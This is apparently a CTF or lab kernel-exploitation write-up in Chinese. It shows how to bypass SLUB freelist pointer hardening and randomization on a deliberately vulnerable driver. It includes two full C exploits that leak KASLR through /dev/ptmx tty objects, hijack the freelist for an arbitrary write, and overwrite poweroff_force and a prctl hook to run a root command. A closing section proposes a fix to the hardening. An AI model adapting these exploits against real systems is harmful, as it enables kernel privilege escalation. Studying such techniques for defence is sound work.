
- 由于堆地址最高2B总为
0xFFFF, 因此每次得到对象中残留的加固指针后可以与随机数R异或, 如果发现最高2B为0xFFFF, 那么这个结果就是堆指针, 准确的说是freelist中最后一个空闲对象的地址, 也就是刚刚申请到的这个对象的地址
- exp样例如下
//leak heap addr
uLL heap_addr = 0;
while(1){
Add(0, 0x100);
Show(0, &heap_addr, 8);
heap_addr^=R;
if(heap_addr>>(8*6)==0xFFFF)
break;
}
printf("heap_addr: %p\n", heap_addr);

- 那么申请哪个size比较好呢? kmalloc使用的slub如下
- 在写入随机数R的时候, 我们的目标是尽量让空闲指针与空闲指针的地址抵消, 最好不要出现空闲指针为空的情况. 在slub缓存中size越小的缓存的对象越多, 因此最好申请size为8的
- 写入堆地址时, 我们的目标为空闲指针为空, slub缓存中size越大的缓存的越少, freelist链越短, 越可能申请到最后一个空闲对象, 因此最好社区sizze为8K的
泄露内核地址
- 类似于ptmalloc泄露libc地址的思路, 我们需要让slub中某些对象沾上内核地址: 通过某些操作让内核申请一些带有内核地址的对象, 然后释放掉, 我们再把这个对象申请出来, 读出其中残留的数据来泄露内核地址
- 比较典型的就是
/dev/ptmx这个设备, 申请struct tty时用的是kmalloc-1k这个slab, 因此打开/dev/ptmx后再关闭就可以在kmalloc-1k的freelist头部放入一个新鲜的struct tty, 我们把这个对象申请出来后可以通过(struct tty)->ops泄露内核地址, exp样例如下
//leak kernel address
int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj
close(tty); //free tty obj
Add(0, 0x400); //alloc tty obj
uLL tty_obj[0x10];
Show(0, &tty_obj, 8*0x10);
uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops
printf("tty_ops_cur %p\n", tty_ops_cur);
uLL tty_ops_nokaslr = 0xffffffff81e6b980;
LL kaslr = tty_ops_cur - tty_ops_nokaslr;
printf("kaslr %p\n", kaslr);
- 为了提供成功率我们可以打开多个
/dev/ptmx然后再释放掉, 填满freelist
劫持freelist实现任意写
- 至此所有需要的地址都已经凑齐, 任意写手法如下:
- 申请两个对象A B, 先把B释放进入freelist中,
- 然后通过A去溢出B中的加固指针为
要写入的地址 ^ 对象B的地址 ^ 随机数R - 接着申请两次就可以在要写入的地方申请到对象
- 为了稳定性我选择B为freelist中最后一个对象, 因为对象中残留的指针就是
本对象地址^随机数R, 我们可以直接得到对象B的地址, 而不需要偏移 - 实现任意写后我选择覆盖两个位置
-
poweroff_force: 这是一个字符串, 内核函数poweroff_work_fun()会以root权限执行其中的命令. 我们可以覆盖为要执行的特权指令 -
hp->hook.task_prctl: 这是一个hook, 用户态执行prctl(0)内核就会调用这个hook. 我们可以覆盖为poweroff_work_fun()的地址 - 这样调用
prctl(0)就可以以root权限执行poweroff_force中的命令, 十分方便
-
- 整体exp如下
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <sched.h>
#include <errno.h>
#include <pty.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <pthread.h>
typedef unsigned long long uLL;
typedef long long LL;
struct Arg{
int idx;
int size;
void *ptr;
};
int fd;
void Add(int idx, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
ioctl(fd, 0xFF01, &arg);
}
void Show(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF02, &arg);
}
void Free(int idx){
struct Arg arg;
arg.idx = idx;
ioctl(fd, 0xFF03, &arg);
}
void Edit(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF04, &arg);
}
int main(void)
{
prctl(0);
fd = open("/dev/vulnerable_device", O_RDWR);
printf("%d\n", fd);
//leak kernel address
int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj
close(tty); //free tty obj
Add(0, 0x400); //alloc tty obj
uLL tty_obj[0x10];
Show(0, &tty_obj, 8*0x10);
uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops
printf("tty_ops_cur %p\n", tty_ops_cur);
uLL tty_ops_nokaslr = 0xffffffff81e6b980;
LL kaslr = tty_ops_cur - tty_ops_nokaslr;
printf("kaslr %p\n", kaslr);
uLL poweroff_work_func = kaslr + 0xffffffff8106ec07;
printf("poweroff_work_func %p\n", poweroff_work_func);
uLL poweroff_force = kaslr + 0xffffffff82245140;
printf("poweroff_cmd %p\n", poweroff_force);
uLL prctl_hook = kaslr + 0xffffffff822a04a0;
printf("prctl_hook %p\n", prctl_hook);
//leak s->random
Add(0, 0x100);
Add(1, 0x100);
Add(2, 0x100);
uLL H1, H2, H3;
Show(0, &H1, 8);
Show(1, &H2, 8);
Show(2, &H3, 8);
uLL R;
if(H1==H3)
R = H1^0x100;
else
R = H2^0x100;
printf("R: %p\n", R);
//get last obj to leak heap addr
uLL heap_addr = 0;
int idx = 0;
while(1){
Add(idx, 0x100);
Show(idx, &heap_addr, 8);
heap_addr^=R;
if(heap_addr>>(8*6)==0xFFFF)
break;
idx = (idx+1)%0x10;
}
printf("heap_addr: %p\n", heap_addr);
printf("idx: %d\n", idx);
int before = (idx-1+0x10)%0x10; //object before last object
int next = (idx+1)%0x10;
//alloc to poweroff_force
Free(idx); //freelist->last_obj->...
uLL *buf=malloc(0x108);
buf[0x100/8] = poweroff_force^heap_addr^R;
Edit(before, buf, 0x108); //freelist->last_obj->poweroff_force
Add(idx, 0x100); //alloc last_obj
Add(next, 0x100); //alloc to poweroff_force
char cmd[]="/bin/chmod 777 /flag";
Edit(next, cmd, strlen(cmd)+1);
//alloc to prctl_hook
Free(idx); //freelist->last_obj->...
buf[0x100/8] = prctl_hook^heap_addr^R;
Edit(before, buf, 0x108); //freelist->last_obj->prctl_hook
Add(idx, 0x100); //alloc last_obj
Add(next, 0x100); //alloc to prctl_hook
Edit(next, &poweroff_work_func, 8);
//restore freelist to avoid crash
Free(idx);
buf[0x100/8] = 0^heap_addr^R;
Edit(before, buf, 0x108); //freelist->last_obj->NULL
//trigger
prctl(0);
}
开启freelist随机化
- freelist随机化之后不改变其FILO的性质, 因此利用tty泄露内核地址部分仍有效. 但是在后面泄露随机数R的部分, 不再拥有
下一个空闲对象与本对象相邻这一性质, 这时怎么呢? - 假设一个freelist中有n个对象, 每个对象都随机排列. 由于freelist的最后对象由于空闲指针为NULL, 可以直接排除. 因此

一个对象的空闲指针指向后一个对象的概率为1/(n-2). 也就是说freelist越短, 我们猜下一个空闲对象与本对象相邻的成功率就越高. 由于slub缓存的对象越大freelist就越短, 因此我们申请越大的对象约好 - 连续申请16个8k的对象结果如下. 对于
kmalloc-8k这个slub其freelist长度只有4, 猜的话成功率为1/2, 并且内核中极少申请这个slub, 其稳定性也很好.
- 后续寻找到freelist中最后一个对象, 在泄露堆地址后我们需要溢出这个对象的空闲指针, 此时一种思路是随便选择一个对象然后溢出尽可能多的长度, 提高成功率. 另一方面我们可以溢出除此以外的所有对象, 总归可以溢出成功, 以此大大提高成功率.
- 完整exp如下, 经过测试对于0x2000 0x1000这种size基本3次以内就可成功, 对于0x100的size, 大概10次以内出结果, 成功率还是很高的
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <sched.h>
#include <errno.h>
#include <time.h>
#include <pty.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <pthread.h>
typedef unsigned long long uLL;
typedef long long LL;
struct Arg{
int idx;
int size;
void *ptr;
};
int fd;
void Add(int idx, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
ioctl(fd, 0xFF01, &arg);
}
void Show(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF02, &arg);
}
void Free(int idx){
struct Arg arg;
arg.idx = idx;
ioctl(fd, 0xFF03, &arg);
}
void Edit(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF04, &arg);
}
#define SIZE 0x100
int main(void)
{
prctl(0);
fd = open("/dev/vulnerable_device", O_RDWR);
printf("%d\n", fd);
//leak kernel address
int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj
close(tty); //free tty obj
Add(0, 0x400); //alloc tty obj
uLL tty_obj[0x10];
Show(0, &tty_obj, 8*0x10);
uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops
printf("tty_ops_cur %p\n", tty_ops_cur);
uLL tty_ops_nokaslr = 0xffffffff81e6b980;
LL kaslr = tty_ops_cur - tty_ops_nokaslr;
printf("kaslr %p\n", kaslr);
uLL poweroff_work_func = kaslr + 0xffffffff8106ec07;
printf("poweroff_work_func %p\n", poweroff_work_func);
uLL poweroff_force = kaslr + 0xffffffff82245140;
printf("poweroff_cmd %p\n", poweroff_force);
uLL prctl_hook = kaslr + 0xffffffff822a04a0;
printf("prctl_hook %p\n", prctl_hook);
//for freelist->A->B, assume A+size=B
//leak s->random
Add(0, SIZE); // get A
uLL H1;
Show(0, &H1, 8);
uLL R = H1^SIZE;
printf("R: %p\n", R);
//get last obj to leak heap addr
uLL heap_addr = 0;
int idx = 0;
while(1){
Add(idx%0x10, SIZE);
Show(idx%0x10, &heap_addr, 8);
heap_addr^=R;
if(heap_addr>>(8*6)==0xFFFF)
break;
idx++;
}
printf("heap_addr: %p\n", heap_addr);
printf("idx: %d\n", idx);
//如果idx超过0x10, 也就是转了一圈, 那么就溢出除了idx以外的所有对象, 成功率为15/freelist长度
//如果idx没超过0x10, Arr[]保存了一个完整的freelist, 只要溢出idx之前所有的对象, 一定成功
int limit = idx>0x10 ? 0x10 : idx%0x10;
idx%= 0x10;
int next = (idx+1)%0x10;
//alloc to poweroff_force
Free(idx); //freelist->last_obj->...
uLL *buf=malloc(SIZE+0x8);
buf[SIZE/8] = poweroff_force^heap_addr^R;
for(int i=0; i<limit; i++){ //freelist->last_obj->poweroff_force
if(i!=idx)
Edit(i, buf, SIZE+0x8);
}
Add(idx, SIZE); //alloc last_obj
Add(next, SIZE); //alloc to poweroff_force
char cmd[]="/bin/chmod 777 /flag";
Edit(next, cmd, strlen(cmd)+1);
//alloc to prctl_hook
Free(idx); //freelist->last_obj->...
buf[SIZE/8] = prctl_hook^heap_addr^R;
for(int i=0; i<limit; i++){ //freelist->last_obj->prctl_hook
if(i!=idx)
Edit(i, buf, SIZE+0x8);
}
Add(idx, SIZE); //alloc last_obj
Add(next, SIZE); //alloc to prctl_hook
Edit(next, &poweroff_work_func, 8);
//restore freelist to avoid crash
Free(idx);
buf[SIZE/8] = 0^heap_addr^R;
for(int i=0; i<limit; i++){ //freelist->last_obj->NULL
if(i!=idx)
Edit(i, buf, SIZE+0x8);
}
//trigger
prctl(0);
system("cat flag");
}
反思与改进
- 加固指针这个机制的弱点在于没有引起熵的抵消, 导致很容易从输出推测出输入.
- 原加固过程为
加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R. 模仿safelink机制, 我们可以改进为加固指针=空闲指针 ^ ROR(空闲指针地址, 24) ^ 随机数R, 主要目的是让空闲指针的熵与空闲指针地址的熵相互叠加, 而非相互抵消. - 从效率上来说, 我感觉freelist随机化是比较鸡肋的, 因为大多数freelist都比较短, 导致随机化程度不够, 倒不如直接去掉这个机制
- 进一步的, 如果内核堆地址自带随机化的话, 甚至可以直接
加固指针=空闲指针 ^ ROR(空闲指针地址, 24), 连随机数R都可以直接忽略, 因为解开 - 后面准备去github提PR的, 但是发现已经有人提交这个问题了, 晚了一步, 可惜了